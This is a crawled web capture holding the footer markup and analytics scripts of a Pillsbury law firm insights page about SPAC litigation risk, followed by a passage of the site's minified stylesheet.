                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>


            <div class="content__center">
                <div class="js-insight-items__view-all icon  module--view-button module--toggle">
                    <span class="icon icon-down-accordian module--view-button__icon"></span>
                    <label class="ada-label" for="ada-label">View More</label>
                    <input class="js-view-more-state view-more-state" type="text" id="ada-label"/>
                    <span class="module--view-button__text"><a class ="module--view-button__link" >View More</a></span>
                </div>

            </div>
        </div>
    </div>
  </div>
</section>




                <footer class="js-footer  global-page-footer  clearfix">
                    <div class="global-page-footer__inner  content__center  clearfix">
                        <div class="global-page-footer__left js-footer-left clearfix">
                            <div class="global-page-footer__social-icons clearfix">
                                    

<div class="breadcrumb">
           <a class="breadcrumb--link" data-url='/en/index.html' href='/en/index.html'>Home</a> &gt;
           <a class="breadcrumb--link" data-url='/en/news-and-insights/index.html' href='/en/news-and-insights/index.html'>Insights</a> &gt;
            <span data-url="/en/news-and-insights/spac-litigation-enforcement-risk.html">The SPAC Explosion: Beware the Litigation and Enforcement Risk </span>
</div>



                                <div class="icon-container">
                                    <a
                                        href="https://vimeo.com/pillsburylaw/"
                                        target="_blank"
                                        class="vimeo gtm-footer-vimeo-link"
                                        ><span class="icon icon-vimeo "><span class="ada-label">vimeo</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://twitter.com/pillsburylaw"
                                        target="_blank"
                                        class="twitter gtm-footer-twitter-link"
                                        ><span class="icon icon-twitter "><span class="ada-label">twitter</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://www.linkedin.com/company/pillsbury-winthrop-shaw-pittman-llp"
                                        target="_blank"
                                        class="linkedin gtm-footer-linkedin-link"
                                        ><span class="icon icon-linkedin "><span class="ada-label">linkedin</span></span></a>

                                </div>
                                <div class="icon-container  footer-subscribe">
                                    <a class="footer-subscribe__link" href="https://notifications.pillsburylaw.com/5/4384/landing-pages/subscribe---(blank)-2021.asp">
                                        <span class="icon icon-email"></span>
                                        <span class="footer-subscribe__legend">Subscribe<span class="hide-mobile-only"> to Pillsbury Insights</span></span>
                                    </a>
                                </div>
                        <div class="global-page-footer__right js-footer-right clearfix">
                            <ul class="global-page-footer__menu">

                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/legal-notices-and-policies.html"
                                    >Legal Notices &amp; Policies</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/attorney-advertising.html"
                                    >Attorney Advertising</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/secure-remote-access.html"
                                    >Secure Remote Access</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/slavery-and-human-trafficking-statement.html"
                                    >Slavery and Human Trafficking Statement</a>
                                </li>
                            </ul>
                        </div>
                        <div class="clearfix">
                                <p class="footer-copyright"><span class="mobile-break">&copy; 2001&ndash;2026</span> Pillsbury Winthrop Shaw Pittman LLP</p>
                        </div>
                            </div>
                        </div>
                    </div>

                </footer>

        
<aside class="modal-subscribe-container">
    <div class="modal-subscribe clearfix">
        <div class="hamburger modal-subscribe-close">
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
        </div>

        <div class="modal-subscribe--login">
            <div class="modal-subscribe__buttons-wrapper ">
                <a href="https://alumni.pillsburylaw.com ">
                    <button class="modal-subscribe__button">Pillsbury (Current &amp; Alumni)</button>
                </a>
                <a href="https://connect.pillsburylaw.com/login/login.aspx">
                    <button class="modal-subscribe__button">Other Users</button>
                </a>



            </div>
        </div>

    </div>
</aside>


        <script>
            Detectizr.detect();
        </script>

        </div><!-- theme color div -->
        
<script type="text/javascript">
    var pkBaseURL = "https://analytics.rubensteintech.com/";     document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript">
piwikTracker = { trackSiteSearch : function () {} }; // stub   
rlAnalyticsRun = false;
function run_rl_analytics() {
    if( rlAnalyticsRun ) return;
    rlAnalyticsRun = true;
    try {
        piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 10);
        piwikTracker.trackPageView();
        piwikTracker.enableLinkTracking();
    } catch( err ) {}
}
</script><noscript><p><img src="https://analytics.rubensteintech.com/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>


        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/libs.js"></script>
        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/bundle.min.js"></script>
        <script>
        $(window).load(function() {
            !function(r){var i=document.createElement("img");i.setAttribute("src","//pillsburylaw.vuturevx.com/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);
        });
        </script>
        <script async="async" src="https://static.srcspot.com/libs/mullins.js" type="application/javascript"></script>
    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css
body_size: 39486
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:normal}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}textarea,button,input{outline:0;-webkit-appearance:none}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clear-results{display:block;clear:both}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a,a:link,a:visited,a:hover,a:active{text-decoration:none}a{outline:0 !important}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}@font-face{font-family:'icomoon';src:url("/styles/fonts/icomoon.eot?tdycfb");src:url("/styles/fonts/icomoon.eot?tdycfb#iefix") format("embedded-opentype"),url("/styles/fonts/icomoon.woff2?9pjmnd") format("woff2"),url("/styles/fonts/icomoon.ttf?tdycfb") format("truetype"),url("/styles/fonts/icomoon.woff?tdycfb") format("woff"),url("/styles/fonts/icomoon.svg?tdycfb#icomoon") format("svg");font-weight:normal;font-style:normal}.icon{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;color:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-add-to-calendar:before{content:""}.icon-map-new-page:before{content:""}.icon-add:before{content:""}.icon-accordion-arrow:before{content:""}.icon-calendar:before{content:""}.icon-calendar-active:before{content:""}.icon-close:before{content:""}.icon-caret:before{content:""}.icon-down-accordian:before{content:""}.icon-download:before{content:""}.icon-email-active:before{content:""}.icon-email:before{content:""}.icon-energy-practice:before{content:""}.icon-facebook-active:before{content:""}.icon-facebook:before{content:""}.icon-finance-practice:before{content:""}.icon-linkedin-active:before{content:""}.icon-linkedin:before{content:""}.icon-mobile-chevron:before{content:""}.icon-new-page-arrow:before{content:""}.icon-pdf-active:before{content:""}.icon-pdf:before{content:""}.icon-print-active:before{content:""}.icon-print:before{content:""}.icon-real-estate-practice:before{content:""}.icon-rss:before{content:""}.icon-search:before{content:""}.icon-share-active:before{content:""}.icon-share:before{content:""}.icon-subscribe:before{content:""}.icon-technology-practice:before{content:""}.icon-twitter-active:before{content:""}.icon-twitter:before{content:""}.icon-vcard-active:before{content:""}.icon-vcard:before{content:""}.icon-vimeo-active:before{content:""}.icon-vimeo:before{content:""}.icon-x-logo:before{content:""}.no-touchevents .icon-share:hover:before{content:""}.no-touchevents .icon-vcard:hover:before{content:""}.no-touchevents .icon-print:hover:before{content:""}.no-touchevents .icon-pdf:hover:before{content:""}.no-touchevents .icon-twitter:hover:before{content:""}.no-touchevents .icon-linkedin:hover:before{content:""}.no-touchevents .icon-facebook:hover:before{content:""}.no-touchevents .icon-vimeo:hover:before{content:""}.no-touchevents .icon-add:hover:before{content:""}.no-touchevents .icon-calendar:hover:before{content:""}.no-touchevents .icon-email:hover:before{content:""}.h2-style,h2{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:40px}.h3-style,h3{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.module-title{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-weight:300;text-transform:uppercase;font-size:26px;line-height:30px}.module-title.module-title--article-date{border-top-color:#b74a3c;color:#b74a3c;font-size:26px;line-height:26px}.page__homepage .module-title.module-title--related_insights__header{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:30px;text-transform:uppercase}.module--office-list__title{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px}.module--office-list__item{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:32px}.module--office-list__address-1{font-size:20px;line-height:26px}.page__form .contact-form__success-message,.page__office .contact-form__success-message,.page__offices_landing .contact-form__success-message{float:left;margin-top:40px;width:100%;opacity:0;clear:both}.page__form .contact-form__success-message h2,.page__office .contact-form__success-message h2,.page__offices_landing .contact-form__success-message h2{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;line-height:42px}.page__form #recaptcha-field .rtg-label,.page__office #recaptcha-field .rtg-label,.page__offices_landing #recaptcha-field .rtg-label{display:none}.page__form .ui-state-error,.page__form .error-text,.page__office .ui-state-error,.page__office .error-text,.page__offices_landing .ui-state-error,.page__offices_landing .error-text{color:#a80022}.page__form .error-text,.page__office .error-text,.page__offices_landing .error-text{opacity:0}.page__form .gm-style .gm-style-iw,.page__form .google-map-link,.page__form .ex-to-initial-state,.page__office .gm-style .gm-style-iw,.page__office .google-map-link,.page__office .ex-to-initial-state,.page__offices_landing .gm-style .gm-style-iw,.page__offices_landing .google-map-link,.page__offices_landing .ex-to-initial-state{color:#427d98}#contact-form__form input input::-webkit-input-placeholder{color:#779cb1}#contact-form__form input input::-moz-placeholder{color:#779cb1}#contact-form__form input input:-ms-input-placeholder{color:#779cb1}#contact-form__form textarea{padding-left:10px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-size:26px;line-height:50px}#contact-form__form input,#contact-form__form textarea{background:#a0bac9}#contact-form__form .rtg-button{background:transparent;border-color:#fff;color:#fff}#contact-form__form .rtg-label{display:none}#contact-form__form #message-field{border-bottom-color:#fff}#contact-form__form #message-field .rtg-label{display:block}.module--search-results__column{color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:24px}.module--search-results__column em,.module--search-results__column i{font-family:UniversNextPro-LightCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--search-results__column--contact{word-break:break-all}.module--search-results__column.module--search-results__column--name-header,.module--search-results__column.module--search-results__column--title-header,.module--search-results__column.module--search-results__column--practice-area-header,.module--search-results__column.module--search-results__column--location-header,.module--search-results__column.module--search-results__column--contact-header{color:#789db1;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-transform:uppercase}.module--search-results__column.module--search-results__column--news-subtype,.module--search-results__column.module--search-results__column--practice-type,.module--search-results__column.module--search-results__column--other-type,.back-to-top__text{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:1px;text-transform:uppercase}.module--search-results__column.module--search-results__column--news-title,.module--search-results__column.module--search-results__column--other-title,.module--search-results__column.module--search-results__column--practice-title{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;letter-spacing:1px;line-height:48px}.module--search-results__column.module--search-results__column--other-description,.module--search-results__column.module--search-results__column--practice-description{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.module--search-results__column.module--search-results__column--attorney-intro{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.module--search-results__column.module--search-results__column--attorney-intro .attorney-intro--view-bio{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.attorney-search__button-text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px;line-height:36px}.attorney-search__title{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:36px !important;line-height:42px !important;margin-bottom:10px}@media only screen and (min-width: 768px){h2{font-size:60px}.module-title.module-title--article-date{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:110px;line-height:110px}.attorney-search__button-text{font-size:28px;line-height:40px}.attorney-search__title{padding-top:20px;font-size:54px !important;line-height:60px !important;margin-bottom:30px}}@media only screen and (min-width: 1024px){.attorney-search__title{font-size:64px !important;line-height:72px !important}.attorney-search__button-text{font-size:42px;line-height:48px}}.theme-color--gray .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--gray .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--gray .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input::-moz-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input:-ms-input-placeholder{color:#9aa4ab}.theme-color--red .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--red .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--red .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--red .contact-form__form input::-webkit-input-placeholder{color:#b74a3c}.theme-color--red .contact-form__form input::-moz-placeholder{color:#b74a3c}.theme-color--red .contact-form__form input:-ms-input-placeholder{color:#b74a3c}@media only screen and (min-width: 768px){.theme-color--red .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--red .search-box-input::-moz-placeholder{color:#fff}.theme-color--red .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--blue .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--blue .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--blue .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--blue .contact-form__form input::-webkit-input-placeholder{color:#789db1}.theme-color--blue .contact-form__form input::-moz-placeholder{color:#789db1}.theme-color--blue .contact-form__form input:-ms-input-placeholder{color:#789db1}@media only screen and (min-width: 768px){.theme-color--blue .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--blue .search-box-input::-moz-placeholder{color:#fff}.theme-color--blue .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--green .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--green .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--green .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--green .contact-form__form input::-webkit-input-placeholder{color:#96c197}.theme-color--green .contact-form__form input::-moz-placeholder{color:#96c197}.theme-color--green .contact-form__form input:-ms-input-placeholder{color:#96c197}@media only screen and (min-width: 768px){.theme-color--green .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--green .search-box-input::-moz-placeholder{color:#fff}.theme-color--green .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--red .module-title{color:#ba2d33}.theme-color--blue .module-title{color:#427d98}.theme-color--green .module-title{color:#5a8066}.theme-color--blue .related-insights .module-title,.related-insights .theme-color--blue .module-title{color:#437f9b}html,body{-webkit-tap-highlight-color:rgba(0,0,0,0)}.page__capabilities-details .module--carousel{overflow:hidden}body{overflow-x:hidden;counter-reset:content}body.fixed-menu{overflow-y:hidden}a{color:inherit}.display-none{display:none}.csa-form__error{border:1px solid red}.hide-in-mobile-inline{display:none}.mobile-break{display:block}.header-image-print{display:none}.slideshow-image-print{display:none}hr{width:100%}hr.noshade{height:2px;border-width:0;color:#b9c3c9;background-color:#b9c3c9}.overflow-x-hidden{overflow-x:hidden}.content-row{padding-top:70px;padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.content-row.content-row--search-landing{padding-top:0}.content-row.content-row--slideshow{width:100%;padding-left:0;padding-right:0;padding-top:54px}.content-row.content-row--slideshow+.content-row{padding-top:60px}.content-row.content-row--subnav{padding-top:0}.content-row.content-row--subnav+.content-row{padding-top:0}.content-row.content-row--utility-nav{padding-top:30px;padding-bottom:30px}.content-row.content-row--utility-nav.content-row.page-header__utility-nav-wrapper{padding-bottom:15px}.content-row.content-row--utility-nav+.content-row{padding-top:0}.content-row.content-row--utility-nav+.content-row.page-header__related-services{padding-top:40px}.content-row.content-row--news-date ~ .content-row{padding-top:25px}.content-row.content-row--news-date ~ .content-row.content-row--embed{padding-top:70px}.content-row.content-row__offices{padding-top:0}.content-row.content-row__contacts .module--accordion-box:last-child{border-bottom:0}.content-row .content-row.content-row--pt-0{padding-top:0}.contact-us-form-wrapper,.related-insights{padding-top:40px}.related-insights{margin-top:75px;padding-bottom:50px}.content__center{padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.global-page-footer{padding-top:40px;padding-bottom:60px}.page__insights-landing .page-header,.page__lawyer-bio .page-header,.page__form .page-header,.page__offices_landing .page-header,.page__office .page-header,.page__insights-details .page-header,.page__search-landing .page-header,.page__error .page-header{position:relative;min-height:0}.page__error .page-header{margin-top:198px}.page__error .page-not-found-error-message{margin-top:20px;width:100%}.page-header__inner{position:relative;width:320px;padding-left:20px;padding-right:20px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--attorney-search{padding-bottom:15px}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:90px;padding-left:0;padding-right:0;width:100%}.content-row .module-title{position:relative;padding-top:15px;border-top-style:solid;border-top-width:1px}.content-row .module-title:after{content:"";position:absolute;top:-1px;left:100%;border-top-style:solid;border-top-width:1px}.content-row.content-row__offices .module-title:after{left:0}.module-title.module-title--related_insights__header{border-top-width:0}.module-title.module-title--related_insights__header:after{display:none}.page__homepage .module-title.module-title--related_insights__header{border-top-width:1px;padding-top:15px}.page__homepage .module-title.module-title--related_insights__header:after{display:block}.content-color-content,.content-color-content+.global-page-footer{background-color:transparent}.content-color-insights,.content-color-insights+.global-page-footer{background-color:#f6f8f6}.theme-color--gray .content-color-insights,.theme-color--gray .content-color-insights+.global-page-footer{background-color:#e9edef}.content-color-contact,.content-color-contact+.global-page-footer{background-color:#779cb1}@media only screen and (max-width: 767px){.content-row.content-row--office-page{padding-top:0}}@media only screen and (min-width: 280px), print{.module-title:after{width:-moz-calc((100vw - 280px)/2);width:calc((100vw - 280px)/2)}}@media only screen and (min-width: 480px), print{.module-title:after{width:-moz-calc((100vw - 440px)/2);width:calc((100vw - 440px)/2)}.page-header__inner{padding-left:20px;padding-right:20px;width:480px;display:block;margin-left:auto;margin-right:auto;z-index:3}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:80px;padding-left:0;padding-right:0;width:100%}.content-row,.content__center{width:480px}}@media only screen and (max-width: 768px), print{.page-header{height:auto}}@media only screen and (min-width: 768px), print{.module-title:after{width:-moz-calc((100vw - 708px)/2);width:calc((100vw - 708px)/2)}.content-row{padding-top:90px}.content-row.content-row--attorney-list+.content-row{padding-top:40px}.content-row.content-row--subnav+.content-row{padding-top:60px}.content-row.content-row--news-date ~ .content-row{padding-top:10px}.content-row.content-row--news-date ~ .content-row.content-row--embed{padding-top:90px}.content-row.content-row--featured-services{padding-top:75px}.content-row.content-row--header-intro-content{padding-top:32px}.row-top-padding{padding-top:90px}.contact-us-form-wrapper,.related-insights{padding-top:75px}.hide-in-mobile-inline{display:inline}.mobile-break{display:inline-block}.content-row,.content__center{padding-left:30px;padding-right:30px;width:768px}.page-header__inner{padding-left:30px;padding-right:30px;width:768px}.page-header__inner.page-header__inner--hero-media{width:100%;padding-top:200px;padding-left:0;padding-right:0}.global-page-footer{padding-top:90px}}@media only screen and (min-width: 1024px), print{.module-title:after{width:-moz-calc((100vw - 904px)/2);width:calc((100vw - 904px)/2)}.page-header__inner{width:1024px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:280px;padding-left:0;padding-right:0;width:100%}.page-header__inner{padding-left:60px;padding-right:60px;width:1024px}.page-header__inner.page-header__inner--attorney-search{padding-top:230px !important;padding-bottom:30px}.content-row{padding-left:60px;padding-right:60px;width:1024px}.content__center{padding-left:60px;padding-right:60px;width:1024px}.page__capabilities-landing .jwcontrols .jwpreview{background-color:#96c197 !important}}@media only screen and (min-width: 1280px){.module-title:after{width:-moz-calc((100vw - 1160px)/2);width:calc((100vw - 1160px)/2)}.page-header__inner{padding-left:60px;padding-right:60px;width:1280px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-left:0;padding-right:0;padding-top:280px;width:100%}.content-row,.content__center{width:1280px}}@media only print{.module-title:after{display:none !important}#logo-fill{width:115px !important;height:65px !important}#header,.global-page-footer{display:block !important}#logo-fill{color:#000 !important;fill:#000 !important}.global-page-header .global-page-header__inner{padding:0 !important;height:100px}.global-page-header{position:relative !important;margin-top:20px}.content-row{width:760px !important}.content-row{padding-top:30px !important}}body .loader-overlay-container{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;opacity:1;z-index:9999}body .loader-overlay-container .loader-overlay{position:relative;margin-top:-32px;margin-left:auto;margin-right:auto;top:50%;width:64px;height:64px;background:url("../images/loader.gif")}.ie9 .page-header__inner.page-header__inner--hero-media,.ie10 .page-header__inner.page-header__inner--hero-media,.ie11 .page-header__inner.page-header__inner--hero-media{min-height:auto}.ie11 .carousel-section{background-attachment:fixed}@media only screen and (min-width: 768px){.ie11 .module--search-tags .selectboxit-container .selectboxit-options{min-width:312px}}.ie9 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.ie10 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.ie11 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.edge .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{padding-top:0}.global-page-header{position:fixed;top:0;width:100%;z-index:10}.global-page-header .global-page-header__inner{padding-top:15px;padding-left:20px;padding-right:20px;width:100%;display:block;margin-left:auto;margin-right:auto;-webkit-transition:height 1s ease-in-out;-moz-transition:height 1s ease-in-out;transition:height 1s ease-in-out}.global-page-header .global-page-header__inner .top-container{margin:0 auto 0 auto;width:280px;overflow:hidden}@media only print{.global-page-header .global-page-header__inner .top-container{overflow:visible}}.global-page-header .global-page-header__inner .top-container .logo-container{position:absolute;width:78px;height:42px;z-index:4}.global-page-header .menu-container{display:none}.global-page-header .icon-container--accordion-menu{float:right;margin-top:5px;width:35px;height:31px;color:#fff}.global-page-header .icon-container--accordion-menu a{width:35px;height:31px}.global-page-header .icon-container--search{float:none;position:relative;margin-top:10px;left:-20px;width:-moz-calc(100% + 40px);width:calc(100% + 40px);height:35px;background-color:#fff}.global-page-header .icon-container--search .icon-container--search__inner{position:relative;margin-left:auto;margin-right:auto;width:280px}.global-page-header .icon-container--search .search-box-fieldset{position:relative;float:none;display:block;margin-left:auto;margin-right:auto;width:280px;height:36px;background-color:transparent;overflow:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.global-page-header .icon-container--search .search-box-fieldset .search-box-input{display:block;padding:5px 0px 0 40px;width:36px;height:36px;border:0;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.global-page-header .icon-container--search .search-box-fieldset.search-box-fieldset--active{width:-moz-calc(100% + 60px);width:calc(100% + 60px);background-color:rgba(1,1,1,0.5)}.global-page-header.global-page-header--small .search-box-fieldset{display:none}.global-page-header.global-page-header--small .module--search-bar-container{display:none !important}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%}.global-page-header.global-page-header--search-active .icon-container--close__link{display:block}.global-page-header.global-page-header--active #logo-fill{color:#5c676e;fill:#5c676e}.global-page-header.global-page-header--active .module--search-bar-container__inner{display:none}.global-page-header.global-page-header--search-active,.global-page-header.global-page-header--small{-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 5px rgba(0,0,0,0.3);box-shadow:1px 1px 5px rgba(0,0,0,0.3)}.global-page-header.has-ceros-embed{width:100%}.global-page-header.has-ceros-embed .global-page-header__inner{width:100%}.global-page-header.has-ceros-embed .global-page-header__inner .top-container{width:100%}.global-page-header.has-ceros-embed .module--search-bar-container .module--search-bar-container__inner{width:100%}.global-page-header.has-ceros-embed .icon-container--search .icon-container--search__inner{width:100%}@media only screen and (max-width: 767px){.global-page-header.has-ceros-embed .icon-container--search .icon-container--search__inner{padding-left:20px;padding-right:20px}.global-page-header.has-ceros-embed .icon-container--close__link{margin-right:10px}}#logo-fill{width:78px;height:42px;color:#fff;fill:#fff}.no-touchevents .module--accordion-menu__inside__nav-item a:hover{color:#79868f}@media only screen and (max-width: 767px){.icon-container--search__link{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-left:auto;margin-right:auto;width:auto;z-index:9999;background:none;border:none;padding:8px 10px 10px 9px;height:35px}.icon-container--search__link .icon-search:before{font-size:22px;line-height:22px}}.icon-container--close__link{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;font-size:16px;padding:10px 10px 9px 10px;height:35px;margin:0;top:0;right:0;z-index:20;background:none;border:none}.icon-container--close__link.icon-container--close__link--attorney{display:block}.icon-container--search__link .icon-search:before,.icon-container--close__link .icon-close:before{color:#000;-webkit-transition:color .5s ease-in-out, text-shadow .5s ease-in-out;-moz-transition:color .5s ease-in-out, text-shadow .5s ease-in-out;transition:color .5s ease-in-out, text-shadow .5s ease-in-out}.menu-container 